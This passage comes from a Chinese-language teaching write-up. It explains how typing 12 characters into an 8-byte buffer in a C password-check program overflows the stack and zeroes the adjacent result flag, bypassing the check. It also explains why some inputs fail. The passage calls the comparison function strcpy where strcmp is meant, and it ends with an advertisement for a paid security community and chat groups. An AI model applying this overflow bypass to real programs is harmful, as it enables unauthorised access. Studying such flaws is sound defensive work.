

3.运行分析

|

||||

|

||||

首先运行C语言代码

|

||||

|

||||

运行后根据提示,输入12个2,因为buffer最多存8个字节,会溢出4字节到紧接着的堆栈,字符串结尾还有00('\0')也要存储

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

此处可见flag值被结束符00覆盖了,因此被误认为输入正确

|

||||

|

||||

|

||||

|

||||



4.特殊情况

|

||||

|

||||

如果输入12个1为什么会认为输入错误呢?

|

||||

|

||||

首先strcpy是

|

||||

逐位比较

|

||||

,遇到不同位相减返回值的,输入12个1,遇到第二位2时,1-2=-1,因此返回-1(

|

||||

16进制存的是补码为FFFFFFFF

|

||||

)

|

||||

|

||||

|

||||

|

||||

因为return的值即flag位的数为负数,存储时补码占4字节,虽然字符串有结束符00,但是还远远不能覆盖,返回的值不为0,因此被判断为输入错误

|

||||

|

||||

|

||||

|

||||

实际上只要输入的字符为12位,且第一个不同位的ASCII值比预设密码的那位ASCII值大就能绕过密码的判断了。

|

||||

|

||||

|

||||

****

|

||||

**专栏介绍**

|

||||

|

||||

Freebuf知识大陆内部共享资料截屏详情如下

|

||||

|

||||

(每周保持更新,已更新 170+文档,扫码可免费预览)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**知识大陆——安全渗透感知大家族**

|

||||

****

|

||||

|

||||

圈子券后现价

|

||||

¥39.9元

|

||||

|

||||

(新人优惠券折扣

|

||||

20

|

||||

¥,扫码即可领取优惠)

|

||||

|

||||

|

||||

|

||||

|

||||

内部圈子——

|

||||

群

|

||||

友反馈,价格优惠,内容优质

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

团队公开交流群

|

||||

|

||||

QQ群和微信群都已建立,方便常用QQ或微信的师傅加入团队公开交流群,交流各类网安、实战方面的问题~

|

||||

|

||||

(微信群①群已满200人,需要邀请加开头运营二维码才能加入,②群如下)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user